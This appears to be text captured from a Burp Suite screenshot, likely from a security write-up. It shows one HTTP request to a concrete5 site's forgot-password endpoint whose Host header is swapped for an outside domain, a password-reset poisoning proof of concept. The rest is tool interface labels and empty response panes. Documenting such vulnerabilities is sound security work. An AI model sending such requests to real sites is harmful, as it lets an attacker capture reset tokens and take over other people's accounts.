 Go
Cancel
< ▼
> ▼
Target: http://139.162.198.97
?
Request
Raw
Params
Headers
Hex
POST /concrete5/index.php/login/callback/concrete/forgot_password HTTP/1.1
Host: sxcurity.pro
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:53.0) Gecko/20100101
Firefox/53.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Content-Type: application/x-www-form-urlencoded
Content-Length: 105
Referer:
http://139.162.198.97/concrete5/index.php/login/concrete/forgot_password
Cookie: CONCRETE5=g9vmat6e71vefn212g11p8fpp3;
dashboardPanelStatus=closed; CONCRETE5_LOGIN=1
Connection: close
Upgrade-Insecure-Requests: 1
ccm_token=1494114455%3Aba1c9e110d72720f224a6ce65f581c32&uEmail=hacker1337%
40mailinator.com&resetPassword=
?
<
+
>
Type a search term
0 matches
Response
Raw
?
<
+
>
Type a search term
0 matches
先知社区